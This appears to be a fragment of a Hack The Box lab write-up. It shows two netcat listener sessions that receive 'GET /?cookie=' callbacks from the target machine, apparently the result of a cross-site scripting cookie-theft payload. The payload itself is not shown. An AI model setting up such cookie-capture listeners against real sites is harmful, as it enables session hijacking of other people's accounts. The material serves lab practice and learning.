 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.193] from (UNKNOWN) [10.129.231.253] 33820
GET /?cookie= HTTP/1.1
Host: 10.10.14.193:4444
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://localhost:3000
Connection: keep-alive
Priority: u=4
┌──(Bacala0㉿Bacala0)-[~/htb/cat/exploits]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.193] from (UNKNOWN) [10.129.231.253] 45182
GET /?cookie= HTTP/1.1
Host: 10.10.14.193:4444
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://localhost:3000
Connection: keep-alive
Priority: u=4